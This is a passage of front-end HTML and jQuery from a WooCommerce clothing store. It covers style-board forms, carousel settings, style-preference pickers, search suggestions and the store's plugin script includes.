				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"SLAM JAM","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/slam-jam-brands-men\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
